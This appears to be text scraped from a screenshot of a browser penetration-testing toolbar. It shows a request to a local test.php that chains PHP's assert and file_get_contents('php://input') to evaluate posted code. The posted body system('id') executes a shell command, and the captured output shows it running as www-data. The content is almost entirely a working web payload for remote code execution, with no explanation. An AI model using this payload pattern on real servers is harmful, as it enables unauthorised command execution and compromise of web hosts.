 localhost/test.php?1=assert&2=file_get_contents('php://input')&3=php://input&4=file_get_contents
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/test.php?1=assert&2=file_get_contents('php://input')&3=php://input&4=file_get_contents
Split URL
Execute
Enable Post data Enable Referrer
Post data
system('id')
drrrr
uid=33(www-data) gid=33(www-data) groups=33(www-data)
drrrr
uid=33(www-data) gid=33(www-data) groups=33(www-data)